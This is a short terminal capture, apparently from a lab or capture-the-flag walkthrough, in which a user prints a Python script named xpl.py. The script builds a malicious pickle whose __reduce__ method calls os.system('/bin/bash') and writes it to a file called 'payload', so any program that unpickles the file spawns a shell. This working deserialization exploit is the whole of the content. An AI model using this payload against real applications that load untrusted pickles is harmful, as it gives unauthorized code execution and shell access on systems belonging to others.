 tom@ip-172-16-0-51:/tmp$ cat xpl.py
import pickle
import os
class MyEvilPickle(object):
    def __reduce__(self):
        return (os.system, ('/bin/bash',))
evil_pickle_data = pickle.dumps(MyEvilPickle())
with open("payload", "wb") as file:
    file.write(evil_pickle_data)